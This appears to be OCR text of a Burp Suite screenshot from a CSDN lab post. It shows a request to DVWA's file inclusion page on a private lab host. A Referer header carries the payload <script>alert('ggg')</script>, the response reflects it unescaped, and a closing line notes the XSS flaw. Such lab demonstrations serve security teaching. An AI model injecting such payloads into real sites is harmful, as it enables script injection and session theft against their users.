 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Targ
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=file3.php HTTP/1.1
2 Host: 192.168.20.48
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Referer: <script>alert('ggg')</script>
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=15794; ts_last=
192.168.20.48/DVWA/vulnerabilities/fi/; ts_uid=8970165994; ad_play_index=25; security=high
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: File Inclusion
</h1>
72 <div class="vulnerable_code_area">
73 <h3>
File 3
</h3>
74 <hr />
75 Welcome back <em>
admin
</em>
<br />
76 Your IP address is: <em>
192.168.20.48
</em>
<br />
Your user-agent address is: <em>
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
</em>
<br />
You came from: <em>
<script>
alert('ggg')
</script>
</em>
<br />
I'm hosted at: <em>
192.168.20.48
有xss漏洞
CSDN @liaomin416100569